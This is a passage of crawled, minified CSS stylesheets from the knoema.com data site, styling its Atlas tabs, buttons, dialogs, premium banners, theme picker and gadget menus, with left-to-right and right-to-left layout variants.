ul#atlas-tabs.buttons.matrix li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a{font-size:16px;font-weight:bold;text-transform:uppercase;background:#fff;color:#444;transition:color 0.3s ease,background-color 0.3s ease}div#atlas-header ul#atlas-tabs.buttons.matrix li a:hover,div#atlas ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover{background:#f5f5f5}div#atlas-header ul#atlas-tabs.buttons.matrix li a.active,div#atlas ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active{color:#fff;background:#2050be;border-color:#2050be}div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,div#atlas ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{width:auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:right}html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:left}div#atlas-header .yodatai-description,div#atlas .yodatai-description,div#snowflake-menu .yodatai-description{margin:15px 0}div#atlas-header .yodatai-description .icon,div#atlas .yodatai-description .icon,div#snowflake-menu .yodatai-description .icon{display:none}div#atlas-header #indicator .yodatai-description,div#atlas #indicator .yodatai-description,div#snowflake-menu #indicator .yodatai-description{margin-top:0}.premium#atlas .buttons#atlas-tabs{margin-top:10px}.premium#atlas .buttons#atlas-tabs li h2 a{border-color:#999;color:#999}#atlas-chrome-app-install{width:241px;height:30px;background:transparent url('/Img/v2/atlas/btn_get_wda.png') no-repeat top;display:none;float:right}html[dir='rtl'] #atlas-chrome-app-install{float:left}#atlas-chrome-app-install:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less
body_size: 1016
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder #atlas div#buttons-container,.v7#site-holder #atlas div.buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}.v7#site-holder #atlas div#buttons-container a.button,.v7#site-holder #atlas div.buttons-container a.button{line-height:1;margin:5px 0;font-size:inherit;outline:none}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button{margin-right:15px}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button{margin-left:15px}.v7#site-holder #atlas div#buttons-container a.button .icon,.v7#site-holder #atlas div.buttons-container a.button .icon{display:none}.v7#site-holder #atlas div#buttons-container a.button i,.v7#site-holder #atlas div.buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button i,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button i,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button i{margin-left:0.3em}.v7#site-holder #atlas div#buttons-container a.button span,.v7#site-holder #atlas div.buttons-container a.button span{vertical-align:middle}.v7#site-holder #atlas div#buttons-container a.button:not(.kn-button):hover,.v7#site-holder #atlas div.buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button,.v7#site-holder #atlas div.buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;font-weight:bold}.v7#site-holder #atlas div#buttons-container a.button.kn-button i,.v7#site-holder #atlas div.buttons-container a.button.kn-button i{display:none}.v7#site-holder #atlas div#buttons-container a.button.kn-button:hover,.v7#site-holder #atlas div.buttons-container a.button.kn-button:hover{background-color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button.disabled,.v7#site-holder #atlas div.buttons-container a.button.kn-button.disabled{background-color:#b8c0d1;pointer-events:none;box-shadow:none}.v7#site-holder #atlas.premium div#buttons-container a.button.kn-button,.v7#site-holder #atlas.premium div.buttons-container a.button.kn-button{background-color:#8d8d8d}div#atlas div#buttons-container,div#atlas div.buttons-container{margin-bottom:15px}div#atlas div#buttons-container a.button,div#atlas div.buttons-container a.button{margin:10px 10px 5px 0;font-size:10pt;text-decoration:none;display:inline-block;color:#2050be}div#atlas div#buttons-container a.button:hover,div#atlas div.buttons-container a.button:hover{color:#3467dd}div#atlas div#buttons-container a.button:hover .fa,div#atlas div.buttons-container a.button:hover .fa{color:#3467dd}html[dir='rtl'] div#atlas div#buttons-container a.button:first-child,html[dir='rtl'] div#atlas div.buttons-container a.button:first-child{margin-right:0px}div#atlas div#buttons-container a.button .fa,div#atlas div.buttons-container a.button .fa,div#atlas div#buttons-container a.button .icon,div#atlas div.buttons-container a.button .icon{color:#2050be;margin-left:0;margin-right:5px;display:inline-block}html[dir='rtl'] div#atlas div#buttons-container a.button .fa,html[dir='rtl'] div#atlas div.buttons-container a.button .fa,html[dir='rtl'] div#atlas div#buttons-container a.button .icon,html[dir='rtl'] div#atlas div.buttons-container a.button .icon{margin-left:5px;margin-right:0}div#atlas div#buttons-container a.button .fa.fa-balance-scale,div#atlas div.buttons-container a.button .fa.fa-balance-scale,div#atlas div#buttons-container a.button .icon.fa-balance-scale,div#atlas div.buttons-container a.button .icon.fa-balance-scale,div#atlas div#buttons-container a.button .fa.fa-code,div#atlas div.buttons-container a.button .fa.fa-code,div#atlas div#buttons-container a.button .icon.fa-code,div#atlas div.buttons-container a.button .icon.fa-code{margin-right:0px}html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-code{margin-left:0px}div#atlas div#buttons-container a.button.export,div#atlas div.buttons-container a.button.export,div#atlas div#buttons-container a.button.explore,div#atlas div.buttons-container a.button.explore{color:#fff;padding:5px 12px;background-color:#5da90b}div#atlas div#buttons-container a.button.export:hover,div#atlas div.buttons-container a.button.export:hover,div#atlas div#buttons-container a.button.explore:hover,div#atlas div.buttons-container a.button.explore:hover{background-color:#65b70c}div#atlas div#buttons-container a.button.export:hover .fa,div#atlas div.buttons-container a.button.export:hover .fa,div#atlas div#buttons-container a.button.explore:hover .fa,div#atlas div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas div#buttons-container a.button.export .fa,div#atlas div.buttons-container a.button.export .fa,div#atlas div#buttons-container a.button.explore .fa,div#atlas div.buttons-container a.button.explore .fa{color:#fff}div#atlas div#buttons-container a.button span,div#atlas div.buttons-container a.button span{width:20px;height:20px;display:inline-block;position:relative;top:5px;margin-right:5px}div#atlas div#buttons-container a.button.embed .fa-code,div#atlas div.buttons-container a.button.embed .fa-code,div#atlas div#buttons-container a.button.compare .fa-code,div#atlas div.buttons-container a.button.compare .fa-code,div#atlas div#buttons-container a.button.switch-info .fa-code,div#atlas div.buttons-container a.button.switch-info .fa-code{font-weight:bold}div#atlas div.edit_pane{height:20px}div#atlas div.edit_pane div.gadget_actions div.gadget-options{margin-right:5px;background-position:0px 0px}div#atlas div.edit_pane div.gadget_actions div.gadget-menu{left:-105px;display:none}div#atlas.premium div#buttons-container a.button,div#atlas.premium div.buttons-container a.button{color:#8d8d8d}div#atlas.premium div#buttons-container a.button .fa,div#atlas.premium div.buttons-container a.button .fa{color:#8d8d8d}div#atlas.premium div#buttons-container a.button:hover,div#atlas.premium div.buttons-container a.button:hover{color:#999}div#atlas.premium div#buttons-container a.button:hover .fa,div#atlas.premium div.buttons-container a.button:hover .fa{color:#999}div#atlas.premium div#buttons-container a.button.export,div#atlas.premium div.buttons-container a.button.export,div#atlas.premium div#buttons-container a.button.explore,div#atlas.premium div.buttons-container a.button.explore{color:#fff;background-color:#8d8d8d}div#atlas.premium div#buttons-container a.button.export:hover,div#atlas.premium div.buttons-container a.button.export:hover,div#atlas.premium div#buttons-container a.button.explore:hover,div#atlas.premium div.buttons-container a.button.explore:hover{color:#fff;background-color:#999}div#atlas.premium div#buttons-container a.button.export:hover .fa,div#atlas.premium div.buttons-container a.button.export:hover .fa,div#atlas.premium div#buttons-container a.button.explore:hover .fa,div#atlas.premium div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas.premium div#buttons-container a.button.export .fa,div#atlas.premium div.buttons-container a.button.export .fa,div#atlas.premium div#buttons-container a.button.explore .fa,div#atlas.premium div.buttons-container a.button.explore .fa{color:#fff}div#atlas.premium div#buttons-container a.add-to-gadgetbin em,div#atlas.premium div.buttons-container a.add-to-gadgetbin em{background-image:url('/img/v7/shared/bookmark.svg')}.atlas-premium-banner{margin:15px -15px 0 -15px;font-weight:bold;position:relative;overflow:hidden;padding:20px 0 35px 0}.atlas-premium-banner p{position:relative;z-index:1;display:inline-block;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0}html[dir='rtl'] .atlas-premium-banner p{margin-left:0;margin-right:15px}.atlas-premium-banner .ui-button{display:inline-block;text-decoration:none;padding:5px 20px;font-size:1.1em;position:absolute;right:15px;top:15px;outline:none;z-index:1}html[dir='rtl'] .atlas-premium-banner .ui-button{left:15px;right:initial}.atlas-premium-banner .shadow{top:0;left:0;right:0;bottom:15px;position:absolute;background:#f0f0ec;box-shadow:0px 2px 10px 2px rgba(0,0,0,0.2)}#buttons-container a.add-to-gadgetbin{background-image:none;width:auto;height:auto}#buttons-container a.add-to-gadgetbin em{font-weight:bold;font-size:14px;display:inline-block;width:28px;height:28px;vertical-align:middle}#buttons-container a.add-to-gadgetbin em.addfavorites{background-image:url('/img/v7/shared/bookmark.svg')}#buttons-container a.add-to-gadgetbin em.removefavorites{background-image:url('/img/v7/shared/bookmark-active.svg')}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less
body_size: 660
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.atlas-dialog{display:none}div.atlas-dialog div{border:0;padding:0}div.atlas-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div.atlas-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div.atlas-dialog div label{float:right}div.atlas-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div.atlas-dialog div textarea:focus{outline:0;-webkit-appearance:none}div.atlas-dialog div textarea::selection{background-color:#bfcce6}div.atlas-dialog div textarea::-moz-selection{background-color:#bfcce6}div#site-holder div#site-main .hub-statistic-popup{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,0.2)}div#site-holder div#site-main .hub-statistic-popup .popup{background:#fff;max-width:500px;width:90%;box-shadow:0 2px 10px rgba(0,0,0,0.2);padding:20px 25px 25px 25px;box-sizing:border-box;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center;font-size:14px}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup{text-align:left}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup{text-align:right}div#site-holder div#site-main .hub-statistic-popup .popup .subheader{font-weight:bold;font-size:18px;color:#4ab55f;margin-top:0;margin-bottom:15px}div#site-holder div#site-main .hub-statistic-popup .popup .features{margin:0;list-style:none;padding:0}div#site-holder div#site-main .hub-statistic-popup .popup .features li{margin-top:0.4em;padding-left:25px;position:relative}div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{content:"\2956";height:16px;width:16px;line-height:16px;font-size:16px;text-align:center;font-weight:500;font-family:"knoema-ico";color:#4ab55f;position:absolute;top:0}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{left:0}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{right:0}div#site-holder div#site-main .hub-statistic-popup .popup .button-box{padding-top:20px;display:flex;justify-content:flex-start;align-items:center}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button{font-size:14px;font-weight:bold;padding:0.6em 1em;background-color:#4ab55f;text-transform:uppercase;border-radius:3px;box-shadow:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:hover,div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:focus{background-color:#3b914c;outline:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{text-align:center;opacity:0.6}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-left:15px}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-right:15px}div#site-holder div#site-main .hub-statistic-popup#gold-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-gold-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#diamond-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-green-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-blue-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup .subheader{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup li:after{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button{background-color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button:hover{background-color:#193e92}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less
body_size: 39760
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 -465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane 